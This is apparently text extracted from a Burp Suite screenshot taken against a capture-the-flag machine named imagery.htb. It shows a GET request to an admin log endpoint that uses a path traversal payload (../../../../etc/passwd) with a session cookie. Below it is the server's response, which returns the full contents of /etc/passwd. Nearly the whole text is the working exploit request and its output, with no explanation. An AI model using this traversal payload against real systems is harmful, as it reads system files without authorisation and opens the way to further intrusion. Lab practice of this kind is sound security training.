 Request
Pretty Raw Hex \n
1 GET /admin/get_system_log?log_identifier=../../../../../../../../etc/passwd HTTP/1.1
2 Host: imagery.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://imagery.htb:8000/
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFY
qteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aQDRVA.hLDAR1zV7
LoadDNU-mRSxRBIteo
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Tue, 28 Oct 2025 14:36:51 GMT
4 Content-Disposition: attachment; filename=passwd
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1982
7 Last-Modified: Mon, 22 Sep 2025 19:11:49 GMT
8 Cache-Control: no-cache
9 ETag: "1758568309.7066295-1982-1163727391"
10 Date: Tue, 28 Oct 2025 14:36:51 GMT
11 Vary: Cookie
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
33 usbmux:x:100:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
34 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
35 messagebus:x:102:102::/nonexistent:/usr/sbin/nologin
36 systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
37 pollinate:x:103:1::/var/cache/pollinate:/bin/false
38 polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
39 syslog:x:104:104::/nonexistent:/usr/sbin/nologin
40 uuidd:x:105:105::/run/uuidd:/usr/sbin/nologin
Search
0 highlights